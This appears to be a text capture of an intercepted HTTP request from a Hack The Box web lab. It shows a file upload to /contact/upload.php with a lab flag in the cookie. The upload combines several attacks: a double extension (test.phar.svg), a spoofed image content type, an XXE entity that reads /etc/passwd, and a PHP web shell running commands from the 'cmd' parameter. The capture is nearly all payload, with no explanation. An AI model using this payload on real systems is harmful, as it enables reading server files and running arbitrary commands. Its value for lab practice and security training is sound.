 Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.51.163:51784
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://94.237.51.163:51784/contact/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: HTB{pur3ly_cl13n7_51d3}
10 Connection: keep-alive
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIqz4z6XEElgPMJEC
12 Content-Length: 348
13
14 ------WebKitFormBoundaryIqz4z6XEElgPMJEC
15 Content-Disposition: form-data; name="uploadFile"; filename="
test.phar.svg"
16 Content-Type: image/png
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <svg>&xxe;</svg>
21 <?php system($_REQUEST['cmd']); ?>
22
23
24 ------WebKitFormBoundaryIqz4z6XEElgPMJEC--